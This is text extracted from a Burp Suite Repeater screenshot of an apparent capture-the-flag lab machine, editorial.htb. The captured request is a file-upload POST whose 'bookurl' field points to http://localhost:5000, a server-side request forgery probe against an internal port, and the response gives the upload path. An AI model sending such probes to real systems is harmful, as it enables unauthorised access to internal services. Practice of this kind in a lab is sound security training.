 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://editorial.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 5225
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.112 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryj5H6LmOqPpcUjWB6
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: keep-alive
12
13 ------WebKitFormBoundaryj5H6LmOqPpcUjWB6
14 Content-Disposition: form-data; name="bookurl"
15
16 http://localhost:5000
17 ------WebKitFormBoundaryj5H6LmOqPpcUjWB6
18 Content-Disposition: form-data; name="bookfile"; filename="test.jpeg"
19 Content-Type: image/jpeg
20
21 ÿØÿàJFIFÿÛ
22
23 "" $(4,$&1'-=-157:::#+?D?8C49:7
24
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 24 Jun 2024 13:16:55 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/9be89332-0542-43ed-bbfb-c83719900993